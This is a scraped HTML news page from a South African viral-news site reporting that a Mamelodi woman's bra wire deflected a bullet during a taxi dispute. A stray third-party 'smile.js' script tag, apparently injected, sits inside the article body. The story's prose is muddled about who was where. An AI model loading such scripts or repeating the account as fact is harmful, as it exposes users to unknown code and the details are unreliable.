				<img fetchpriority="high" width="560" height="547" src="https://www.viralfeed.co.za/wp-content/uploads/2019/04/images-91.jpeg" class="featured-img wp-post-image" alt="" decoding="async" />            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Crime Category archives." href="https://www.viralfeed.co.za/category/crime/" class="taxonomy category" ><span property="name">Crime</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Mamelodi Woman’s Bra Helped Her Deflect A Bullet</span><meta property="url" content="https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-18" href="https://www.viralfeed.co.za/category/crime/" rel="category">Crime</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Mamelodi Woman’s Bra Helped Her Deflect A Bullet</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/alexandra/"><img alt='Alexandra' src='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2019-04-05T18:43:06+02:00">Last updated: 2019/04/05 at 6:43 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/alexandra/">Alexandra</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Mamelodi+Woman%E2%80%99s+Bra+Helped+Her+Deflect+A+Bullet&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Mamelodi%20Woman’s%20Bra%20Helped%20Her%20Deflect%20A%20Bullet%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">2 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody">
<p><strong>Mamelodi Woman’s Bra Helped Her Deflect A Bullet. Zandile Mthimunye quickly went to the incident.</strong></p>



<p>A group of Mamelodi people ran away from gunshots when a debate between taxi drivers and Mamelodi residents sparked. The group of people gathered around Solomon Mahlangu Drive because of an accident. A vehicle that was carrying school children crashed at Solomon Mahlangu Drive. The car was impacted by a Toyota Quantum, while it had a Tshwane District Hospital spokesperson, Zandile Mthimunye, children in it. </p>



<p>Zandile Mthimunye quickly went to the incident. After the shootout she noticed that blood was flowing from her. This happened after the bullet sprung back from her bra’s wire. The taxi driver, the transport driver and some of the Mamelodi residents were in a dispute after the incident happened. Arguments were being exchange at the time.</p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>




<p>At the time of the arguments, gun shots were heard. When the people started cooling off, the person that was driving the taxi started fleeing in the wrong lane. The driver was running away from the dispute that was happening. The gun that he had is already taken away from. The Tshwane District Hospital spokesperson says that she had to fight through the pain because she had to take care of her children’s own problems to take care of.</p>



<p>“My concern is my children…During the brawls and the gun firing, I felt that I had been hit by something in my ribs. When I saw that I’m actually bleeding, I knew that one of the bullets had hit me, Says Zandile Mthimunye.</p>



<p>The Tshwane Metro Police spokesperson says that they looking at the case.</p>



<p><strong>by Alexandra Ramaite</strong></p>
<script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script><div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://www.viralfeed.co.za/tag/womansavebybra/" rel="tag">WomanSaveByBra</a></span>
        </div>
		</div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Alexandra" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/alexandra/">
                                <span itemprop="name">Alexandra</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2019-04-05T18:43:06+02:00" content="2019-04-05T18:43:06+02:00" itemprop="dateModified">April 5, 2019</time>
				                    <time class="published" datetime="2019-04-05T18:42:59+02:00" content="2019-04-05T18:42:59+02:00" itemprop="datePublished">April 5, 2019</time>
								                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2019/04/images-91.jpeg">
				<meta itemprop="width" content="560">
				<meta itemprop="height" content="547">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Mamelodi+Woman%E2%80%99s+Bra+Helped+Her+Deflect+A+Bullet&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmamelodi-womans-bra-helped-her-deflect-a-bullet%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Mamelodi%20Woman’s%20Bra%20Helped%20Her%20Deflect%20A%20Bullet%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/mamelodi-womans-bra-helped-her-deflect-a-bullet/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
